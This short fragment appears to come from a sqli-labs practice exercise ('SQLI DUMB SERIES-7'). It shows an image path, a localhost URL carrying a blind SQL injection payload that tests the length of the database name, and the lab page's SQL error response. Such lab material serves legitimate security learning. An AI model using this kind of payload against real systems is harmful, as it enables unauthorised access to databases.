 localhost/Less-7/?id=1')) and length((select database()))>10 --+
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7